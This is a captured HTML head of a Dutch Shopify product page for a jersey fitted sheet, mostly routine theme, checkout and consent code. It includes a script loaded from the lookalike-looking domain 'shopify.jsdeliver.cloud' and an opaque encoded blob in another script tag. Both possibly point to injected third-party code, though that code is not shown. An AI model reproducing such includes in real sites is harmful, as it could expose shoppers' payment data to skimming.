

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ynot-dreambig.nl/products/hoeslaken-jersey-white
body_size: 74315
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
	<script src="//www.ynot-dreambig.nl/cdn/shop/files/pandectes-rules.js?v=16744011530391263064"></script>
	
	
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ynot-dreambig.nl/products/hoeslaken-jersey-white">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA=="></script>
    <script src="//www.ynot-dreambig.nl/cdn/shop/t/75/assets/secondary.js?v=176493633728047177611763362961" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.ynot-dreambig.nl/cdn/shop/files/Y.png?crop=center&height=32&v=1717185609&width=32"><title>
      Hoeslaken Dubbel Jersey Antraciet | Y-NOT | Bestel nu online!
 &ndash; YNOT-DREAMBIG</title>

    
      <meta name="description" content="Op zoek naar een hoeslaken geschikt voor alle seizoenen? 🛏️ Dan is dit hoeslaken van heerlijk zacht materiaal echt iets voor jou!🖥️ Bekijk ons gehele aanbod online! 🚚 Voor 23:45 besteld morgen in huis! Verkrijgbaar in verschillende maten. ✔️ 30 dagen bedenktijd ✔️ Achteraf betalen mogelijk. ✔️ Bestel snel nu online.">
    

    

<meta property="og:site_name" content="YNOT-DREAMBIG">
<meta property="og:url" content="https://www.ynot-dreambig.nl/products/hoeslaken-jersey-white">
<meta property="og:title" content="Hoeslaken Dubbel Jersey Antraciet | Y-NOT | Bestel nu online!">
<meta property="og:type" content="product">
<meta property="og:description" content="Op zoek naar een hoeslaken geschikt voor alle seizoenen? 🛏️ Dan is dit hoeslaken van heerlijk zacht materiaal echt iets voor jou!🖥️ Bekijk ons gehele aanbod online! 🚚 Voor 23:45 besteld morgen in huis! Verkrijgbaar in verschillende maten. ✔️ 30 dagen bedenktijd ✔️ Achteraf betalen mogelijk. ✔️ Bestel snel nu online."><meta property="og:image" content="http://www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186">
  <meta property="og:image:secure_url" content="https://www.ynot-dreambig.nl/cdn/shop/files/2_100305ec-4b60-4317-8b1b-0142d15b67a0.png?v=1722845186">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="29,00">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hoeslaken Dubbel Jersey Antraciet | Y-NOT | Bestel nu online!">
<meta name="twitter:description" content="Op zoek naar een hoeslaken geschikt voor alle seizoenen? 🛏️ Dan is dit hoeslaken van heerlijk zacht materiaal echt iets voor jou!🖥️ Bekijk ons gehele aanbod online! 🚚 Voor 23:45 besteld morgen in huis! Verkrijgbaar in verschillende maten. ✔️ 30 dagen bedenktijd ✔️ Achteraf betalen mogelijk. ✔️ Bestel snel nu online.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iJSgSD32BuPyrriVb2zyGY7odsfcvqChE3vKCzUST7Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/76197790030/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c950ef50cb81c3cfb9b5209ab313702d">
<meta id="in-context-paypal-metadata" data-shop-id="76197790030" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.ynot-dreambig.nl/products/hoeslaken-jersey-white.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-NL&shop_id=76197790030" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":76197790030,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/76197790030","merchantName":"YNOT-DREAMBIG","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"YNOT-DREAMBIG","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c950ef50cb81c3cfb9b5209ab313702d","betas":["rich-media-storefront-analytics"],"domain":"www.ynot-dreambig.nl","predictiveSearch":true,"shopId":76197790030,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8164b6.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"LIVE_BLACK_FRIDAY_25_THEME","id":182502883662,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ynot-dreambig.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_TYIdXJhk.nl.esm.js"></script>
<script defer="defer" async type="module" src="//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B02BEaEK.esm.js"></script>
<script type="module">
  await import("//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_TYIdXJhk.nl.esm.js");
await import("//www.ynot-dreambig.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B02BEaEK.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_8Rpu-_UE.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_mABe7vcM.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CqznHedE.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CXKEkHDq.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js","modules/v2/chunk.modal_6QcigMUN.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_TYIdXJhk.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9FTiuQr.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_lLi3KCOD.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js"],"pay-button":["modules/v2/client.pay-button_va9Vr_Ys.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js"],"shop-button":["modules/v2/client.shop-button_K4j7kzWl.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_B0KpbGJ7.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js","modules/v2/chunk.modal_6QcigMUN.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BloBojtU.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js","modules/v2/chunk.modal_6QcigMUN.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dipxcooh.nl.esm.js","modules/v2/client.shop-login-button_B0KpbGJ7.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js","modules/v2/chunk.modal_6QcigMUN.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BgV4ugre.nl.esm.js","modules/v2/client.shop-login-button_B0KpbGJ7.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js","modules/v2/chunk.modal_6QcigMUN.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_JAEGtbVJ.nl.esm.js","modules/v2/client.shop-login-button_B0KpbGJ7.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js","modules/v2/chunk.modal_6QcigMUN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C0AEOhe1.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js","modules/v2/chunk.modal_6QcigMUN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_731cNgmN.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js","modules/v2/chunk.modal_6QcigMUN.esm.js"],"shop-login":["modules/v2/client.shop-login_Iz9x3hRr.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js","modules/v2/chunk.modal_6QcigMUN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_bOD5pwv2.nl.esm.js","modules/v2/chunk.common_B02BEaEK.esm.js","modules/v2/chunk.modal_6QcigMUN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/JUnph0izE-\/loox.1708370391622.js?shop=8164b6.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJoU3IwVFdDcGhCUmhTTFAyIiwicyI6InNrdSJ9\u0026shop=8164b6.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/8164b6.myshopify.com.js?settings=1717438308607\u0026shop=8164b6.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=8164b6.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/8164b6.myshopify.com-1763377889860.js?shop=8164b6.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":76197790030,"offset":3600,"reqid":"4bdc1c6f-aa75-4642-b277-ec64eae5223a-1764166259","pageurl":"www.ynot-dreambig.nl\/products\/hoeslaken-jersey-white","u":"e5cd122386da","p":"product","rtyp":"product","rid":8859132100942};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ynot-dreambig.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ynot-dreambig.nl/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ynot-dreambig.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ynot-dreambig.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.ynot-dreambig.nl/cdn/shop/t/75/compiled_assets/scripts.js?7779"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 43, 43, 43;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #2b2b2b;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.4rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.4rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 2.0rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 8px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 24px;
        --grid-desktop-horizontal-spacing: 24px;
        --grid-mobile-vertical-spacing: 12px;
        --grid-mobile-horizontal-spacing: 12px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 4px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 28px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 0.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 2px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.04;
        --quantity-radius: 4px;
        --quantity-small-radius: 1.6px;
        --quantity-border-width: 0px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.0;
        --quantity-shadow-opacity: 0.15;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 4px;
        --quantity-hover-overlay-opacity: 0.19;
        --quantity-hover-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.0rem;
        --variant-pills-padding-y: 0.4rem;
        --variant-pills-padding-x: 0.6rem;
        --variant-pills-radius: 4px;
        --variant-pills-border-width: 0px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.3 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.ynot-dreambig.nl/cdn/shop/t/75/assets/base.css?v=5283702335686849421763362925" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//www.ynot-dreambig.nl/cdn/shop/t/75/assets/component-predictive-search.css?v=76514217051199997821763362941"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    <script>
      if (!window.PandectesRulesSettings) {
        window.PandectesRulesSettings = {"store":{"id":76197790030,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":false,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{},"clarity":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        window.PandectesRulesSettings.auto = true;
        const rulesScript = document.createElement('script');
        rulesScript.src = "https://cdn.shopify.com/extensions/019a9c14-79c2-773b-aba3-14da278f73ef/gdpr-200/assets/pandectes-rules.js";
        const firstChild = document.head.firstChild;
        document.head.insertBefore(rulesScript, firstChild);
      }
    </script>
  
  <script>
    
